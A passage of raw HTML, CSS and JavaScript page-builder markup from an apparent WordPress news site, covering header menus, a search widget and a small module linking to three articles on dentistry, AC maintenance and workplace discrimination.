info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style","category_id":"10","subcats_posts_limit":"5","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_37"}';
block_tdi_37.td_column_number = "3";
block_tdi_37.block_type = "tdb_header_mega_menu";
block_tdi_37.post_count = "0";
block_tdi_37.found_posts = "0";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "0";
tdBlocksArray.push(block_tdi_37);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_37 class="td_block_inner"></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-187"><a href="https://uaetechcenter.com/write-for-us/"><div class="tdb-menu-item-text">Write for Us</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_41,
                .tdi_41 .tdc-columns{
                    min-height: 0;
                }.tdi_41,
				.tdi_41 .tdc-columns{
				    display: block;
				}.tdi_41 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_41{
margin-right:0px !important;
margin-left:0px !important;
position:relative;
}

.tdi_41 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_40_rand_style td-element-style" ><style>
.tdi_40_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_43{
                    vertical-align: baseline;
                }.tdi_43 > .wpb_wrapper,
				.tdi_43 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_43 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_43 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_43 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_43{
padding-right:0px !important;
padding-left:0px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_44 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_44" >
<style>

/* inline tdc_css att */

.tdi_44{
margin-bottom:0px !important;
padding-top:5px !important;
padding-bottom:5px !important;
}

</style>
<style>
/* custom css */
.tdi_44 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_44 .entry-thumb{
					background-position: center 50%;
				}.tdi_44 .td-image-container{
				 	flex: 0 0 15%;
				 	width: 15%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_44 .td-image-container,
				.ie11 .tdi_44 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_44 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_44 .td-module-meta-info,
				.ie11 .tdi_44 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_44 .td-module-meta-info{
					margin: 0 0 0 10px;
				
					padding: 0px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_44 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_44 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_44 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_44 .td-post-vid-time{
					display: none;
				}.tdi_44 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_44 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_44 .td-excerpt{
					display: block;
				
					margin: 5px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Noto Sans JP !important;font-size:10px !important;line-height:1.4 !important;letter-spacing:0.2px !important;
				}.tdi_44 .td-audio-player{
					opacity: 0;
					visibility: hidden;
					height: 0;
				
					font-size: 13px;
				}.tdi_44 .td-read-more{
					display: none;
				}.tdi_44 .td-author-date{
					display: none;
				}.tdi_44 .td-post-author-name{
					display: none;
				}.tdi_44 .td-post-date,
				.tdi_44 .td-post-author-name span{
					display: none;
				}.tdi_44 .entry-review-stars{
					display: none;
				}.tdi_44 .td-icon-star,
                .tdi_44 .td-icon-star-empty,
                .tdi_44 .td-icon-star-half{
					font-size: 15px;
				}.tdi_44 .td-module-comments{
					display: none;
				}.tdi_44 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_44 .td_module_wrap:hover .td-module-title a{
					color: #666666 !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_44 .entry-title{
					margin: 0px;
				
					font-family:Noto Serif JP !important;font-size:11px !important;line-height:1.4 !important;font-weight:900 !important;
				}.tdi_44 .td-post-category{
					font-family:Noto Serif JP !important;
				}.tdi_44 .td-editor-date,
				.tdi_44 .td-editor-date .td-post-author-name a,
				.tdi_44 .td-editor-date .entry-date,
				.tdi_44 .td-module-comments a{
					font-family:Noto Serif JP !important;
				}html:not([class*='ie']) .tdi_44 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44 .td-image-container{
					display: none;
				}.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"modules_on_row":"33.33333333%","limit":"3","hide_audio":"yes","show_btn":"none","show_audio":"none","show_review":"none","show_com":"none","show_date":"none","show_author":"none","show_cat":"none","show_vid_t":"none","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","image_size":"td_300x0","image_width":"15","image_height":"100","meta_margin":"0 0 0 10px","f_title_font_family":"888","f_title_font_size":"11","f_title_font_line_height":"1.4","f_cat_font_family":"888","f_title_font_weight":"900","f_meta_font_family":"888","f_ex_font_family":"884","f_ex_font_size":"10","f_ex_font_line_height":"1.4","f_ex_font_spacing":"0.2","meta_padding":"0","art_title":"0","art_excerpt":"5px 0 0 0","mc1_el":"8","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJwYWRkaW5nLXRvcCI6IjUiLCJwYWRkaW5nLWJvdHRvbSI6IjUiLCJkaXNwbGF5IjoiIn19","modules_gap":"20","all_modules_space":"20","meta_info_align":"center","title_txt_hover":"#666666","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "3";
block_tdi_44.block_type = "td_flex_block_1";
block_tdi_44.post_count = "3";
block_tdi_44.found_posts = "67";
block_tdi_44.header_color = "";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "23";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"></div><div id=tdi_44 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://uaetechcenter.com/prosthodontist-in-dubai-advanced-dental-restoration-for-a-healthy-smile/" rel="bookmark" class="td-image-wrap " title="Prosthodontist in Dubai: Advanced Dental Restoration for a Healthy Smile" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://uaetechcenter.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_300x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://uaetechcenter.com/prosthodontist-in-dubai-advanced-dental-restoration-for-a-healthy-smile/" rel="bookmark" title="Prosthodontist in Dubai: Advanced Dental Restoration for a Healthy Smile">Prosthodontist in Dubai: Advanced Dental Restoration for a Healthy Smile</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">A prosthodontist in Dubai is a dental...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://uaetechcenter.com/the-importance-of-regular-ductwork-inspections-for-optimal-ac-performance/" rel="bookmark" class="td-image-wrap " title="The Importance of Regular Ductwork Inspections for Optimal AC Performance" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://uaetechcenter.com/wp-content/uploads/2025/07/citadel-life-safety-K4dBR3TiH4U-unsplash-300x164.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://uaetechcenter.com/the-importance-of-regular-ductwork-inspections-for-optimal-ac-performance/" rel="bookmark" title="The Importance of Regular Ductwork Inspections for Optimal AC Performance">The Importance of Regular Ductwork Inspections for Optimal AC Performance</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">When it comes to maintaining a comfortable...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://uaetechcenter.com/how-to-recognize-and-respond-to-disability-discrimination-at-work/" rel="bookmark" class="td-image-wrap " title="How to Recognize and Respond to Disability Discrimination at Work" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://uaetechcenter.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-27-at-10.13.18-AM-300x200.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://uaetechcenter.com/how-to-recognize-and-respond-to-disability-discrimination-at-work/" rel="bookmark" title="How to Recognize and Respond to Disability Discrimination at Work">How to Recognize and Respond to Disability Discrimination at Work</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">Disability discrimination remains an unfortunate reality in...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="vc_row_inner tdi_46  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_46{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_46,
				.tdi_46 .tdc-inner-columns{
				    display: block;
				}.tdi_46 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_46{
margin-right:0px !important;
margin-bottom:2px !important;
margin-left:0px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
position:relative;
}

.tdi_46 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_45_rand_style td-element-style" ><style>
.tdi_45_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_48  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_48{
                    vertical-align: baseline;
                }.tdi_48 .vc_column-inner > .wpb_wrapper,
				.tdi_48 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_48 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_49" class="tdc-zone"><div class="tdc_zone tdi_50  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_50{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 1s ease-in-out;
                    -moz-transition: all 1s ease-in-out;
                    -o-transition: all 1s ease-in-out;
                    transition: all 1s ease-in-out;
                }
</style><div id="tdi_51" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_52  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_52,
                .tdi_52 .tdc-columns{
                    min-height: 0;
                }.tdi_52,
				.tdi_52 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_52 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_52{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_52 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_51_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_51_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#e8e8e8 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_51_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_54{
                    vertical-align: baseline;
                }.tdi_54 > .wpb_wrapper,
				.tdi_54 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_54 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_54 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_54 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_55 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55" >
<style>

/* inline tdc_css att */

.tdi_55{
margin-top:2px !important;
}

</style>
<style>
/* custom css */
.tdi_55 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                
                    color: #000000;
                }.tdi_55 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_55 .tdb-search-icon-svg{
                    width: 36px;
					height: 36px;
                }.tdi_55{
                    display: inline-block;
                }.tdi_55 .tdb-search-txt{
                    top: 0px;
                
                    font-family:Noto Serif JP !important;
                }.tdi_55 .tdb-search-form{
                    padding: 0px;
                
                    border-width: 0px;
                
                    border-color: #000000;
                }.tdi_55 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_55 .tdb-aj-search-results{
                    padding: 10px 10px 30px;
                
                    border-width: 0 1px 1px;
                
                    border-color: #000000;
                }.tdi_55 .result-msg{
                    border-width: 0 1px 1px 1px;
                    border-style: solid;
                    border-color: #000;
                
                    text-align: center;
                
                    border-color: #000000;
                
                    font-family:Noto Serif JP !important;
                }.tdi_55 .tdb-head-search-btn svg,
                .tdi_55 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_55 .tdb-head-search-btn:hover i{
                    color: #b7b7b7;
                }.tdi_55 .tdb-head-search-btn:hover svg,
                .tdi_55 .tdb-head-search-btn:hover svg *{
                    fill: #b7b7b7;
                }.tdi_55 .tdb-head-search-btn:after{
                    border-bottom-color: #000000;
                }.tdi_55 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 6px 0px rgba(0,0,0,0);
                }.tdi_55 .tdb-search-form-inner:after{
                    border-color: #000000;
                }.tdi_55 .tdb-head-search-form-btn{
                    color: #ffffff;
                
                    background-color: #000000;
                
                    font-family:Noto Sans JP !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_55 .tdb-head-search-form-btn svg,
                .tdi_55 .tdb-head-search-form-btn svg *{
                    fill: #ffffff;
                
                    fill: #ffffff;
                }.tdi_55 .tdb-head-search-form-btn:hover{
                    color: #000000;
                
                    background-color: #e8e8e8;
                }.tdi_55 .tdb-head-search-form-btn:hover svg,
                .tdi_55 .tdb-head-search-form-btn:hover svg *{
                    fill: #000000;
                }.tdi_55 .tdb-head-search-form-btn i{
                    color: #ffffff;
                }.tdi_55 .tdb-head-search-form-input{
                    font-family:Noto Serif JP !important;
                }.tdi_55 .tdb-head-search-placeholder{
                    font-family:Noto Serif JP !important;
                }.tdi_55 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_55 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_55 .td-module-container:before{
					bottom: -5px;
				
					border-color: #b7b7b7;
				}.tdi_55 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_55 .entry-thumb{
					background-position: center 50%;
				}.tdi_55 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_55 .td-image-container,
				.ie11 .tdi_55 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_55 .td-module-meta-info,
				.ie11 .tdi_55 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_55 .td-post-vid-time{
					display: none;
				}.tdi_55 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_55 .entry-title{
					margin: 0px;
				
					font-family:Noto Serif JP !important;font-size:12px !important;line-height:1.4 !important;
				}.tdi_55 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					font-family:Noto Serif JP !important;
				}.tdi_55 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_55 .td-read-more{
					display: none;
				}.tdi_55 .td-author-date{
					display: none;
				}.tdi_55 .td-post-author-name{
					display: none;
				}.tdi_55 .td-post-date,
				.tdi_55 .td-post-author-name span{
					display: none;
				}.tdi_55 .entry-review-stars{
					display: none;
				}.tdi_55 .td-icon-star,
                .tdi_55 .td-icon-star-empty,
                .tdi_55 .td-icon-star-half{
					font-size: 15px;
				}.tdi_55 .td-module-comments{
					display: none;
				}.tdi_55 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_55 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #b7b7b7;
                }.td-theme-wrap .tdi_55 .td_module_wrap:hover .td-module-title a,
				.tdi_55 .tdb-aj-cur-element .entry-title a{
					color: #666666 !important;
				}.tdi_55 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #b7b7b7;
                }.tdi_55 .td-post-category{
					font-family:Noto Serif JP !important;
				}.tdi_55 .td-editor-date,
				.tdi_55 .td-editor-date .td-post-author-name,
				.tdi_55 .td-module-comments a{
					font-family:Noto Serif JP !important;
				}@media (min-width: 768px) {
                    .tdi_55 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_55 .td-module-container:before{
					bottom: -5px;
				}.tdi_55 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #b7b7b7;
                }.tdi_55 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #b7b7b7;
                }@media (min-width: 768px) {
                    .tdi_55 .td-module-title a {
                        transition: all 0.2s ease;
